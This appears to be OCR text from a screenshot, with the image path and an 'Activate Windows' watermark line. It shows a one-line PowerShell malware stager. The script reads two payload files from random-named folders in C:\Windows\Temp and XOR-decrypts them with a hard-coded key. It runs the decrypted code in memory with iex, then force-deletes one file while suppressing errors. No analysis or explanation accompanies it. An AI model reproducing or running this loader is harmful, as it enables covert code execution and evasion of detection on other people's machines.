 $ProgressPreference =
"SilentlyContinue";$path_in_module="C:\Windows\Temp\x1fvogijp5pyzn7\tbyjzt4vw6y";$path_in_app_code="C:\Windows\Temp\x1fvogi
jp5pyzn7\3186q1r3kpvk";$key=
[System.Text.Encoding]::UTF8.GetBytes('4d65bdbad183f00203b1e80cf96fba549663dabeab12fab153a921b346975cdd');$enc_module=
[System.IO.File]::ReadAllBytes($path_in_module);$enc_app_code=
[System.IO.File]::ReadAllBytes($path_in_app_code);$dec_module=New-Object Byte[] $enc_module.Length;$dec_app_code=New-
Object Byte[] $enc_app_code.Length;for ($i = 0; $i -lt $enc_module.Length; $i++) {$dec_module[$i] = $enc_module[$i] -bxor
$key[$i % $key.Length];};for ($i = 0; $i -lt $enc_app_code.Length; $i++) {$dec_app_code[$i] = $enc_app_code[$i] -bxor
$key[$i % $key.Length];};$dec_module=[System.Text.Encoding]::UTF8.GetString($dec_module);$dec_app_code=
[System.Text.Encoding]::UTF8.GetString($dec_app_code);$($dec_module+$dec_app_code)|iex;Remove-Item -Path $path_in_app_code
-Force 2>&1 | Out-Null;
Activate Windows